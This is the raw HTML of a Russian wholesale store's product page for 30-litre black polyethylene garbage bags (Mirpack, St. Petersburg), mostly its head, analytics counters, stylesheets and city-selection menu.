

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://meshki-optom-spb.ru/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/
body_size: 81007
content:
<!DOCTYPE html>
<html xml:lang="ru" lang="ru">

<head>
                    <!---->
		
            	
	
		<!-- Yandex.Metrika counter -->
		<script data-skip-moving="true" >
		   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");
		   ym(67792729, "init", {
				params:window.yaParams, clickmap:true,
				trackLinks:true,
				accurateTrackBounce:true,
				webvisor:true
		   });
		</script>
		<noscript><div><img src="https://mc.yandex.ru/watch/67792729" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
		<!-- /Yandex.Metrika counter -->
	
    <meta name="google-site-verification" content="xh4uqjndPjL7i3Nd0ZKc12hfEav0-iEtPMWjoA4v0_A">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="msapplication-config" content="browserconfig.xml">
    <meta name="google-site-verification" content="fykZlO8-XnBGsFPW9Nulot30Q7Y4HO56vDxM1UMaWSQ">
    <link rel="dns-prefetch" href="https://www.googletagmanager.com">
    <link rel="dns-prefetch" href="https://connect.facebook.net">
    <link rel="preconnect" href="https://www.googletagmanager.com" crossorigin="">

    <title>
        Мешки для мусора 30 л, 20 мкм, ПСД, черные (в рулоне 50 штук, 50х60 см) MIRPACK купить - низкая цена оптом в СПБ | Мирпак    </title>
    <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
    <link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
    <link rel="manifest" href="/manifest.webmanifest">
    <link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">

            <!-- font preload -->
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Regular.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-SemiBold.ttf" as="font"
              crossorigin="anonymous">
        <link rel="preload" href="/bitrix/templates/mirpack_new/fonts/Commissioner/Commissioner-Bold.ttf" as="font"
              crossorigin="anonymous">
        <!-- /font preload -->
    
    <!-- meta-tag-robots -->
        <meta name="robots" content="index, follow">
    <!-- /meta-tag-robots -->

    <!-- Open Graph -->
    <meta property="og:image" content="https://meshki-optom-spb.ru/upload/iblock/041/98b81n4gctda4vlhe1i5la7s473zllml.jpg">    <!-- /Open Graph -->
    <!-- YANDEX WEBMASTER VERIFICATION START -->
    <meta name="yandex-verification" content="5a4f4247eeb341b2" />    <!-- YANDEX WEBMASTER VERIFICATION END -->
                            <meta name="description" content="Купить Мешки для мусора 30 л, 20 мкм, ПСД, черные (в рулоне 50 штук, 50х60 см) MIRPACK по низкой цене c доставкой по Москве и России. Всегда в наличии большой выбор Мешки для мусора 30 л, 20 мкм, ПСД, черные (в рулоне 50 штук, 50х60 см) MIRPACK от производителя в СПБ" />
    <link rel="canonical" href="https://www.mirpack.ru/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/" />
            <script  data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>

<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17488635052599" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?174886350422281" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/style.css?175854432442530" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/style.css?175828944522567" type="text/css"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/iblock.vote/templates/stars/style.css?17488635001019" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.order.ajax/informbox_simple_order/style.css?17488635142787" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/carousel/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/carousel_item/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bmhouse/comments/comments/style.css?174886351420050" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/jack/catalog.section/informbox/style.css?17488635143114" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.item/informbox/style.css?17488635142980" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.element/informbox/themes/blue/style.css?1748863514402" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog.viewed.products/view-product/style.css?174886351432084" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/bootstrap-3.3.7/css/bootstrap.min.css?174886351445731" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/lib/swiper/package/css/swiper.min.css?174886351412596" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/.default/components/bitrix/breadcrumb/new_design/style.css?17488635131236" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/bitrix/sale.basket.basket.line/.default/style.css?17488635145237" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/style.css?174886351437713" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/components/webcube/favorites/.default/css/component.css?17488635147978" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/styles.css?1765263048873" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/template_styles.css?176526304819888" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Commissioner/font.css?1748863514569" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fonts/Montserrat/font.css?1748863514773" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/mobile.css?17488635142307" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/spectrum.css?174886351415010" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/main.popup.bundle.min.css?174886351419496" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.carousel.min.css?17488635142660" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/OwlCarousel/dist/assets/owl.theme.default.min.css?1748863514663" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/jquery.fancybox.css?17488635142203" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-buttons.css?1748863514706" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/fancybox-2.1.7/source/helpers/jquery.fancybox-thumbs.css?1748863514600" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/custom.css?1758289007205171" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/mirpack_new/css/remove-price.css?1748863514473" type="text/css"  data-template-style="true"  rel="stylesheet" />
        





<meta property="og:type" content="website"/>
<meta property="og:url" content="https://meshki-optom-spb.ru/catalog/meshki-dlya-musora-30-litrov/meshki-dlya-musora-30-litrov-50-shtuk-psd-chernye-20-mkm-mirpack/" />
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<style>
    a.webcube-favorites-color-hov:hover > xml > svg.svg-korzina > path.color-svg {
        stroke: #27c148;
        fill: #27c148;
    }
    .webcube-favorites-color, .webcube-favorites-background-bef, a.webcube-favorites-color-hov:hover {
        color: #27c148 !important;
    }
    .webcube-favorites-link, .webcube-favorites-background, .webcube-favorites-background-bef {
        background-color: #27c148;
    }
    .webcube-favorites-border {
        border-color: #27c148;
    }
    .webcube-favorites-loader svg * {
        fill: #27c148;
    }

</style>
<meta property="og:title" content="Мешки для мусора 30 л, 20 мкм, ПСД, черные (в рулоне 50 штук, 50х60 см) MIRPACK купить - низкая цена оптом в СПБ | Мирпак">
<meta property="og:description" content="Купить Мешки для мусора 30 л, 20 мкм, ПСД, черные (в рулоне 50 штук, 50х60 см) MIRPACK по низкой цене c доставкой по Москве и России. Всегда в наличии большой выбор Мешки для мусора 30 л, 20 мкм, ПСД, черные (в рулоне 50 штук, 50х60 см) MIRPACK от производителя в СПБ">

            
    
                
    
            
                                                                                
    
	<!-- Top.Mail.Ru counter -->
		<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3618073;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->

</head>

<body>
<!-- Google Tag Manager (noscript) -->
<!-- <noscript>
     <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5MDDFJB" height="0" width="0"
         style="display:none;visibility:hidden"></iframe>
 </noscript>-->
<!-- End Google Tag Manager (noscript) -->
<div id="panel">
    <div class="top">
        <div itemscope itemtype="http://schema.org/LocalBusiness">
            <meta itemprop="name" content="MIRPACK — Производитель полиэтиленовой продукции №1 в России">
            <meta itemprop="telephone" content="8 (800) 707-84-72">
            <img style="display: none !important;" itemprop="image" src="/bitrix/images/mirpackru/gallery/MP.png"
                 class="lazyload" alt="logo">
            <span style="display: none !important;" itemprop="address" itemscope
                  itemtype="https://schema.org/PostalAddress">
                <meta itemprop="addressCountry" content="Россия">
                <meta itemprop="postalCode" content="123456">
                <meta itemprop="addressLocality" content="Калужская область, Жуковский р-он, г. Жуков">
                <meta itemprop="streetAddress" content="1-й Верхний переулок, 12Б">
            </span>
            <div class="clearfix"></div>
            <button onclick="copytext('spb@mirpack.ru', this)"
                    class="mobile-phone btn-email mobile-phone--email replace-email visible-xs"
                    itemprop="email">spb@mirpack.ru
            </button>
        </div>
        <span class="logo-tag-mob"></span>
    </div>
    <div class="social-network">
        <a href="https://wapp.click/79200931440" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="17" height="16" viewBox="0 0 17 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8.66869 0H8.66469C4.25369 0 0.666687 3.588 0.666687 8C0.666687 9.75 1.23069 11.372 2.18969 12.689L1.19269 15.661L4.26769 14.678C5.53269 15.516 7.04169 16 8.66869 16C13.0797 16 16.6667 12.411 16.6667 8C16.6667 3.589 13.0797 0 8.66869 0Z"
                      fill="#00E676"></path>
                <path d="M13.3548 11.2972C13.1618 11.8422 12.3958 12.2942 11.7848 12.4262C11.3668 12.5152 10.8208 12.5862 8.98281 11.8242C6.63181 10.8502 5.1178 8.4612 4.9998 8.3062C4.8868 8.1512 4.0498 7.0412 4.0498 5.89318C4.0498 4.74518 4.6328 4.18618 4.8678 3.94618C5.0608 3.74918 5.3798 3.65918 5.6858 3.65918C5.7848 3.65918 5.8738 3.66418 5.9538 3.66818C6.1888 3.67818 6.3068 3.69218 6.4618 4.06318C6.6548 4.52818 7.1248 5.67618 7.1808 5.79418C7.2378 5.91218 7.29481 6.07218 7.21481 6.22718C7.13981 6.38718 7.0738 6.45818 6.9558 6.59418C6.8378 6.7302 6.72581 6.8342 6.60781 6.9802C6.49981 7.1072 6.3778 7.2432 6.5138 7.4782C6.6498 7.7082 7.11981 8.4752 7.81181 9.0912C8.70481 9.8862 9.4288 10.1402 9.6878 10.2482C9.8808 10.3282 10.1108 10.3092 10.2518 10.1592C10.4308 9.9662 10.6518 9.6462 10.8768 9.3312C11.0368 9.1052 11.2388 9.0772 11.4508 9.1572C11.6668 9.2322 12.8098 9.7972 13.0448 9.9142C13.2798 10.0322 13.4348 10.0882 13.4918 10.1872C13.5478 10.2862 13.5478 10.7512 13.3548 11.2972Z"
                      fill="#FAFAFA"></path>
            </svg>
        </a>
        <a href="https://t.me/mirpackrubot" target="_blank" class="social-network__item" rel="nofollow">
            <svg width="16" height="16" viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M8 16C12.4183 16 16 12.4183 16 8C16 3.58172 12.4183 0 8 0C3.58172 0 0 3.58172 0 8C0 12.4183 3.58172 16 8 16Z"
                      fill="#039BE5"></path>
                <path d="M3.66279 7.8268L11.3761 4.8528C11.7341 4.72347 12.0468 4.94014 11.9308 5.48147L11.9315 5.4808L10.6181 11.6681C10.5208 12.1068 10.2601 12.2135 9.89547 12.0068L7.89547 10.5328L6.9308 11.4621C6.82413 11.5688 6.73413 11.6588 6.52746 11.6588L6.66947 9.62346L10.3761 6.27481C10.5375 6.13281 10.3401 6.0528 10.1275 6.19414L5.54679 9.07813L3.57213 8.46213C3.14346 8.32613 3.13413 8.03346 3.66279 7.8268Z"
                      fill="white"></path>
            </svg>
        </a>
            </div>
    </div>
<header class="header" id="navigation-header">
    <div class="container" style="position: relative;">
        <div class="header-top">
            <div class="header-promo">
			<div style="display: flex; margin-bottom: 5px;"><img src="/bitrix/templates/mirpack_new/images/icon-place.svg" alt=""><a id="chouse_city" href="javascript:void(0);" rel="nofollow" data-toggle="modal" data-target="modal_chouse_city">Санкт-Петербург</a></div>
    <div class="modal fade" id="modal_chouse_city" tabindex="-1" role="dialog" aria-labelledby="myModalLabel">
        <div class="modal-dialog" role="document">
            <div class="modal-header">
                <button type="button" class="close" data-dismiss="modal" aria-label="Close"><span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-content">
                <div class="modal-title">Выберите свой город</div>
                <div class="modal-list-wrapper">
                    <ul class="ob_select_popup">
                                                                                                                    <li><a class="ob_option_popup" href="javascript:void(0);">Москва</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Санкт-Петербург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Екатеринбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Челябинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Краснодар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пермь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Воронеж</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Самара</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Казань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгоград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новосибирск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ростов-на-Дону</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саратов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тула</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тюмень</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уфа</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Александров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Альметьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Арзамас</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Армавир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Архангельск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астрахань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Балашиха</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Барнаул</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Белгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Брянск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великие Луки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Великий Новгород</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владикавказ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владимир</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волгодонск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Волжский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вологда</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вязьма</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Дзержинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Димитровград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Елец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ессентуки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Железногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Жуковский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иваново</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ижевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Истра</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Йошкар-Ола</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калуга</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Камышин</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кемерово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кирово-Чепецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ковров</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Конаково</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кострома</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красногорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Красноярск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Кстово</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курган</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Курск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ленинск-Кузнецкий</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Липецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Магнитогорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Майкоп</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Махачкала</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Миасс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минеральные Воды</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Мурманск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Муром</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Набережные Челны</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нальчик</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Невинномысск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижневартовск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижнекамск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нижний Тагил</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новокузнецк</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новомосковск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новороссийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочебоксарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Новочеркасск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Обнинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Октябрьский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Омск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Оренбург</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Орёл</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пенза</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Первоуральск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Переславль-Залесский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петрозаводск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прокопьевск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Псков</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Пятигорск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Раменское</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рыбинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Рязань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Салават</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Саранск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Северодвинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Серпухов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Смоленск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сочи</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ставрополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Старый Оскол</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Стерлитамак</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сургут</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Сызрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Таганрог</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тамбов</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тверь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тольятти</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Томск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ульяновск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Химки</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чебоксары</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Череповец</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Черкесск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Энгельс</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ярославль</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Иркутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Владивосток</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Симферополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Севастополь</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Якутск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Южно-Сахалинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Чита</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Улан -Удэ</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Грозный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Абакан</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ангарск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ачинск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Братск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Евпатория</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Калининград</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Петропавловск-Камчатский</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Благовещенск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Вольск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Находка</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Назрань</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Нарьян-Мар</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Прохладный</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Уссурийск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Минск</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Киев</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Астана</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Ереван</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Тбилиси</a></li>
                                                                                                                                                <li><a class="ob_option_popup" href="javascript:void(0);">Бишкек</a></li>
